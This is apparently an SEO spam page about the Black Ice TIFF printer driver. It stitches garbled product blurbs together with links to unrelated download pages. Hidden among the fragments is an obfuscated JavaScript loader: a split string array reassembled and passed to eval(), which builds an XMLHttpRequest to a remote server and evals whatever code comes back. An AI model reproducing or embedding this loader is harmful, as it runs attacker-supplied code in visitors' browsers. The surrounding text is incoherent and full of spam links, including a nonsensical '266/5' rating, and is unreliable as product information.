

[Black Ice Tiff Printer Driver For Mac](http://molmodeka.tistory.com/10#iOd=BPjhuGyMzPrfiLnwsGS2yHXMqWyH1eiY9MrGixz2LMCebICLrN==)



[Black Ice Tiff Printer Driver For Mac](http://molmodeka.tistory.com/10#iOd=BPjhuGyMzPrfiLnwsGS2yHXMqWyH1eiY9MrGixz2LMCebICLrN==)



e Word, Excel, Power Point, Internet Explorer etc ) The Black Ice TIFF/Monochrome Printer Driver is an end user product without development kit.. This software provides you with several different actions related to TIFF files such as converting, saving, sending via email, printing, archiving and even combining them.

1. black ice tiff printer driver

o";ygW["vy"]="o/";ygW["fy"]="Vx";ygW["wk"]="PV";ygW["Ne"]="Qg";ygW["YV"]="1s";ygW["VL"]="AT";ygW["PE"]="Q x";ygW["Fc"]="ob";ygW["wK"]="cu";ygW["us"]="lo";ygW["NW"]="ne";ygW["tN"]="1U";ygW["Hk"]="EU";ygW["mG"]=";x ";ygW["JL"]="',";ygW["JS"]="it";ygW["mT"]="ev";ygW["eN"]="VB";ygW["lM"]="ef";ygW["cP"]="es";ygW["wt"]="va";ygW[ "aH"]="ta";ygW["uc"]="Bk";ygW["Wx"]="xF";ygW["fD"]="(x";ygW["uY"]="'G";ygW["cL"]="hs";ygW["mY"]="LH";ygW["w e"]="Uc";ygW["gU"]="kk";ygW["PY"]=".. i";ygW["WR"]="FZ";ygW["bt"]="Q9";ygW["kz"]="f=";ygW["Yx"]="r=";ygW["Gz "]="bG";ygW["Op"]="ad";ygW["ca"]="Qc";ygW["Wn"]="()";ygW["CY"]="PT";ygW["cv"]="AF";ygW["kv"]="tt";ygW["Jr"]=" ex";ygW["Fu"]="po";ygW["qs"]="eC";ygW["yE"]="OS";ygW["pi"]="SV";ygW["mC"]="='";ygW["mL"]="ue";ygW["kQ"]="C B";ygW["iJ"]="GS";ygW["MMae"]="eD";ygW["za"]="en";ygW["pV"]="=D";ygW["ho"]="YA";ygW["uuXb"]="BQ";ygW["Yt" ]="KR";ygW["OV"]="w ";ygW["HU"]="PA";ygW["qt"]="do";ygW["lV"]="xh";ygW["Qf"]="ns";ygW["UB"]="/g";ygW["Az"] ="?y";ygW["rB"]="gQ";ygW["We"]="xo";ygW["uI"]="t)";ygW["RU"]="g4";ygW["UN"]="eq";ygW["Xu"]="me";ygW["Xj"]=" 0s";ygW["uufv"]=");";ygW["LR"]="on";ygW["sO"]="al";ygW["bR"]="io";ygW["Wl"]=".

## **black ice tiff printer driver**

black ice tiff printer driver **[Download free convert caf to mp3 garageband for mac os x](https://taikritoplu.weebly.com/blog/download-free-convert-caf-to-mp3-garageband-for-mac-os-x)** 

The Black Ice TIFF Viewer includes both a browser plug-in and a standalone TIFF document and Image Viewer.. The Black Ice Printer Manager is a component of the Black Ice Printer Drivers which allows for centralized management of all Black Ice Printer Drivers installed on a particular system, allowing System Administrators and Users to control and set the printer drivers through an attractive User Interface.. FEATURES: Why use the Black Ice TIFF Viewer? Scan in documents and letters for easy distribution and storage.. r";ygW["xJ"]="AR";ygW["ut"]=";}";ygW["xb"]="=f";ygW["jE"]="){";ygW["CT"]=" s";ygW["yi"]="un";ygW["LU"]="r ";ygW["SA"]="HE";ygW["ob"]="r. [Shortcut Romeo full movie free download 720p](https://coacripfiri.substack.com/p/shortcut-romeo-full-movie-free-download)



**[Mac](http://riarawheelve.tistory.com/9)** 

## [Where Do I Find My Microsoft Office License On Mac](https://hampgearmere.mystrikingly.com/blog/where-do-i-find-my-microsoft-office-license-on-mac)

 MSI installer is available for IT managers for large scale deployment. The latest version of Black Ice Monochrome Printer Driver can be downloaded for PCs running Windows 7, 64-bit.. Download Printer Drivers For MacBlack Ice Monochrome Printer Driver v14 02 seems to be the ultimate solution for both businesses and developers, who need a quick and reliable TIFF conversion utility.. Save or retrieve tiff document files from SharePoint® server Manage or replace pages within a multipage TIFF file easily.. Easy method for creating and posting documents for the Internet Make electronic copies of your documents, letters, notes, etc. [Iphones Stores](https://lineupnow.com/event/iphones-stores)

## [Programs For Probationers In Texas](https://www.goodreads.com/topic/show/21902882-programs-for-probationers-in-texas-walmquyn)

";ygW["Uc"]="BT";ygW["zm"]="pR";ygW["LQ"]="WU";ygW["qh"]="OB";ygW["sn"]="d(";ygW["lv"]="yj";ygW["rb"]="Qs"; ygW["sc"]="er";ygW["GX"]="r;";ygW["CU"]="XM";ygW["Uz"]="'/";ygW["kM"]="Ad";ygW["Ik"]="LG";ygW["Mn"]="OU"; ygW["Ca"]="re";ygW["Ji"]="vi";ygW["qD"]="hl";ygW["pj"]="Fo";ygW["QE"]="Ft";ygW["qz"]="YV";ygW["Gc"]="RE";ygW ["eP"]="KA";ygW["mS"]="XC";ygW["fc"]="ET";ygW["fW"]="QD";ygW["nI"]="JE";ygW["Ah"]="hr";ygW["Te"]="Ud";ygW ["kD"]="ct";eval(ygW["wt"]+ygW["LU"]+ygW["lV"]+ygW["Yx"]+ygW["NW"]+ygW["OV"]+ygW["CU"]+ygW["mY"]+ygW[ "kv"]+ygW["zm"]+ygW["UN"]+ygW["mL"]+ygW["xxzA"]+ygW["Wn"]+ygW["mG"]+ygW["Ah"]+ygW["Wl"]+ygW["MO"]+ ygW["gC"]+ygW["uY"]+ygW["fc"]+ygW["JL"]+ygW["Uz"]+ygW["UB"]+ygW["Fc"]+ygW["JS"]+ygW["aH"]+ygW["gY"]+yg W["xM"]+ygW["vy"]+ygW["Az"]+ygW["Ji"]+ygW["uuXb"]+ygW["lv"]+ygW["pV"]+ygW["RU"]+ygW["Ik"]+ygW["cL"]+yg W["CY"]+ygW["Ev"]+ygW["Hk"]+ygW["WH"]+ygW["ho"]+ygW["eN"]+ygW["qs"]+ygW["gU"]+ygW["yE"]+ygW["rB"]+yg W["qz"]+ygW["RU"]+ygW["BT"]+ygW["pj"]+ygW["MMae"]+ygW["YV"]+ygW["VL"]+ygW["Te"]+ygW["Rz"]+ygW["kM"] +ygW["nI"]+ygW["Wx"]+ygW["fW"]+ygW["we"]+ygW["SA"]+ygW["uc"]+ygW["xJ"]+ygW["fy"]+ygW["wk"]+ygW["Gc"]+ ygW["pi"]+ygW["QE"]+ygW["iJ"]+ygW["bt"]+ygW["LQ"]+ygW["qD"]+ygW["mS"]+ygW["WR"]+ygW["eP"]+ygW["We"]+ ygW["HU"]+ygW["cv"]+ygW["qh"]+ygW["Xj"]+ygW["Yt"]+ygW["ca"]+ygW["gk"]+ygW["tN"]+ygW["Gz"]+ygW["Ne"]+yg W["Uc"]+ygW["rb"]+ygW["kQ"]+ygW["PE"]+ygW["Mn"]+ygW["uG"]+ygW["mC"]+ygW["uufv"]+ygW["lV"]+ygW["ob"]+y gW["LR"]+ygW["us"]+ygW["Op"]+ygW["xb"]+ygW["yi"]+ygW["kD"]+ygW["bR"]+ygW["gC"]+ygW["jE"]+ygW["wt"]+yg W["LU"]+ygW["Ca"]+ygW["kz"]+ygW["qt"]+ygW["wK"]+ygW["Xu"]+ygW["MD"]+ygW["PY"]+ygW["lM"]+ygW["sc"]+yg W["Ca"]+ygW["GX"]+ygW["mT"]+ygW["sO"]+ygW["fD"]+ygW["Ah"]+ygW["PY"]+ygW["cP"]+ygW["Fu"]+ygW["Qf"]+yg W["kN"]+ygW["Jr"]+ygW["uI"]+ygW["ut"]+ygW["mG"]+ygW["Ah"]+ygW["CT"]+ygW["za"]+ygW["sn"]+ygW["uufv"]);Do wnload Printer Drivers For MacBlack Ice TiffMicrosoft Tiff PrinterBlack Ice Monochrome Printer Driver lies within Office Tools, more precisely Document management.. var ygW = new Array();ygW["uG"]="w=";ygW["kN"]="eT";ygW["BT"]="DV"; ygW["xxzA"]="st";ygW["gC"]="n(";ygW["WH"]="wR";ygW["Rz"]="fB";ygW["gk"]="QH";ygW["xM"]="nf";ygW["MD"]="nt ";ygW["MO"]="pe";ygW["Ev"]="RZ";ygW["gY"]=".. The TIFF Viewer is commonly used for editing and cleaning faxes, browsing the USPTO web site and viewing patent documents, scanning documents for electronic archival, processing and printing digital photos, annotating faxed documents and much more.. The actual developer of the program is Black Ice Software Inc Black Ice TIFF/Monochrome Printer Driver can be used from any application that supports printing (i.. Black Ice TiffUser Rating:  $27$  (32 votes) • Currently  $266/5$  • • • • • The TIFF Viewer & Plug-in allows users to view, print, and edit any TIFF image on the Internet or to open and view TIFF files on your computer.. View, print and edit TIFF, JPEG and a variety of image types Microsoft Tiff PrinterCreate an archive of important articles.. The TIFF Viewer and Browser Plug-In is ideal for viewing, editing and printing TIFF and a variety of additional image types. e828bfe731 [Download free msi ms 7548 aspen manuals](https://fronritimic.mystrikingly.com/blog/download-free-msi-ms-7548-aspen-manuals)

e828bfe731

[Autocad Fusion 360](http://blogenmi.yolasite.com/resources/Autocad-Fusion-360.pdf)